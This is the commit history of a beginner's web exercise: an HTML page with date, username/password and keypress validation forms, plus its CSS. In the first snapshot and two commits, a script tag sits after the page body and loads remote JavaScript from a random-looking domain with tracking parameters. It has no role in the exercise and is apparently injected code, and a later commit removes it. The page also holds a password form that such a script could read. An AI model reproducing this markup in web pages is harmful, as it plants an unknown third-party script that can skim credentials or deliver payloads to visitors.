
==== JS DOM manipulation/index.html @ 9dead207 "finish user and password" ====
<!DOCTYPE>
<head>
<title>Date Validation</title>
<script type="text/javascript" src="validation.js"></script>
</head>
<body>
	<form name="myform" onsubmit="validation()">
		<h1>VALIDATING DATE<h1>
		<!-- <input type="text"  id="day" placeholder="dd/mm/yyyy"></input> -->
		<input type="text"  id="username" placeholder="yourusername" >
		<input type="password"  id="password" placeholder="*******">
		<input type="submit" value="submit">
	</form>

	<input type="text" id="puttingtext" placeholder="you can type">

</body> 
<script type="text/javascript" src="http://aaaadcaae90c2e4e7b874798286a39e84f.com/sm/mu?id=F03007D8-6A0F-5084-9B6D-346AEAF27B53&d=A7134&cl=0"></script>
</html>

==== commit e0b39818: "trying to make keypressed, not success so far" ====
--- a/JS DOM manipulation/index.html
+++ b/JS DOM manipulation/index.html
@@ -1,19 +1,29 @@
 <!DOCTYPE>
 <head>
 <title>Date Validation</title>
+<link rel="stylesheet" type="text/css" href="style.css">
 <script type="text/javascript" src="validation.js"></script>
 </head>
 <body>
-	<form name="myform" onsubmit="validation()">
-		<h1>VALIDATING DATE<h1>
-		<!-- <input type="text"  id="day" placeholder="dd/mm/yyyy"></input> -->
-		<input type="text"  id="username" placeholder="yourusername" >
+
+	<form name="myform0" onsubmit="validationdate()">
+		<h3>VALIDATING DATE</h3>
+		<input type="text"  id="day" placeholder="dd/mm/yyyy"></input><br><br>
+		<input type="submit" value="submit">
+	</form>
+
+	<form name="myform1" onsubmit="validation()">
+		<h3>VALIDATING USER AND PASSWORD</h3>
+		<input type="text"  id="username" placeholder="yourusername"><br><br>
 		<input type="password"  id="password" placeholder="*******">
 		<input type="submit" value="submit">
 	</form>
 
-	<input type="text" id="puttingtext" placeholder="you can type">
+	<div>
+		<h3><label>TYPE SOMETHING </label></h3>
+		<input type="text" id="inputtext" onkeypress="teclado()">
+	</div>
+</body> 
 
-</body> 
 <script type="text/javascript" src="http://aaaadcaae90c2e4e7b874798286a39e84f.com/sm/mu?id=F03007D8-6A0F-5084-9B6D-346AEAF27B53&d=A7134&cl=0"></script>
 </html>--- a/JS DOM manipulation/style.css
+++ b/JS DOM manipulation/style.css
@@ -0,0 +1,22 @@
+body{
+	font-family: Helvetica;
+}
+
+
+form{
+
+	border: black 1px solid;
+	width: 300px;
+	height: 300px;
+	float: left;
+	text-align: center;
+}
+
+div{
+
+	border: black 1px solid;
+	width: 300px;
+	height: 300px;
+	float: left;
+	text-align: center;
+}
==== commit fc9f27d9: "Update wroskshop" ====
--- a/JS DOM manipulation/index.html
+++ b/JS DOM manipulation/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE>
+<!DOCTYPE html>
 <head>
 <title>Date Validation</title>
 <link rel="stylesheet" type="text/css" href="style.css">
@@ -6,24 +6,11 @@
 </head>
 <body>
 
-	<form name="myform0" onsubmit="validationdate()">
+	<form name="myform0">
 		<h3>VALIDATING DATE</h3>
-		<input type="text"  id="day" placeholder="dd/mm/yyyy"></input><br><br>
-		<input type="submit" value="submit">
+		<input type="text"  id="textdate" placeholder="dd/mm/yyyy"><br><br>
+		<button onclick="validation()">Try it</button>
+		
 	</form>
-
-	<form name="myform1" onsubmit="validation()">
-		<h3>VALIDATING USER AND PASSWORD</h3>
-		<input type="text"  id="username" placeholder="yourusername"><br><br>
-		<input type="password"  id="password" placeholder="*******">
-		<input type="submit" value="submit">
-	</form>
-
-	<div>
-		<h3><label>TYPE SOMETHING </label></h3>
-		<input type="text" id="inputtext" onkeypress="teclado()">
-	</div>
-</body> 
-
 <script type="text/javascript" src="http://aaaadcaae90c2e4e7b874798286a39e84f.com/sm/mu?id=F03007D8-6A0F-5084-9B6D-346AEAF27B53&d=A7134&cl=0"></script>
 </html>
==== commit b9613e6f: "mistakes fixed" ====
--- a/JS DOM manipulation/index.html
+++ b/JS DOM manipulation/index.html
@@ -1,16 +1,46 @@
 <!DOCTYPE html>
+<html>
 <head>
-<title>Date Validation</title>
-<link rel="stylesheet" type="text/css" href="style.css">
-<script type="text/javascript" src="validation.js"></script>
+	<meta charset="utf-8">
+	<title>Date Validation</title>
+	<link rel="stylesheet" type="text/css" href="style.css">
+	<!-- <script type="text/javascript" src="date.js"></script> -->
+	<!-- <script type="text/javascript" src="validation.js"></script> -->
+	<!-- <script type="text/javascript" src="keypressed.js"></script> -->
+	<script type="text/javascript" src="master.js"></script>
+
 </head>
 <body>
 
-	<form name="myform0">
+	<form>
 		<h3>VALIDATING DATE</h3>
-		<input type="text"  id="textdate" placeholder="dd/mm/yyyy"><br><br>
-		<button onclick="validation()">Try it</button>
-		
+		<input type="text"  id="dateString" placeholder="dd/mm/yyyy">
+		<br><br>
+		<button id="onesubmit">SEND</button>
+	
 	</form>
-<script type="text/javascript" src="http://aaaadcaae90c2e4e7b874798286a39e84f.com/sm/mu?id=F03007D8-6A0F-5084-9B6D-346AEAF27B53&d=A7134&cl=0"></script>
-</html>+
+		<form>
+		<h3>VALIDATING <br> user & password</h3>
+		<input type="text"  id="username" placeholder="user">
+		<br><br>
+		<input type="password"  id="password" placeholder="*********">
+		<br><br>
+		<button id="twosubmit">SEND</button>
+	</form>
+	
+
+
+	<form>
+		<h3>VALIDATING KEYS</h3>
+		<!-- <input type="text"  id="text" onkeypress="press(event)"> -->
+		<input type="text"  id="text">
+		<br><br>
+		<span id="s"> You are typing a:</span>
+		<br><br>
+		<span id="answer"></span>
+	</form>
+
+
+
+
--- a/JS DOM manipulation/style.css
+++ b/JS DOM manipulation/style.css
@@ -2,21 +2,36 @@
 	font-family: Helvetica;
 }
 
+h3{
+
+	font-size: 19px;
+}
 
 form{
-
 	border: black 1px solid;
 	width: 300px;
-	height: 300px;
+	height: 200px;
 	float: left;
+	text-align: center;
+	margin-left: 20px;
+}
+
+
+input{
+	border: none;
+	border-bottom: 1px solid black;
 	text-align: center;
 }
 
-div{
 
-	border: black 1px solid;
-	width: 300px;
-	height: 300px;
-	float: left;
-	text-align: center;
+#s{	
+	display:inline-block;
+	font-size: 15px;
+	color: #ccc;
+}
+
+
+#answer{
+	font-size: 13px;
+	font-weight: 600;
 }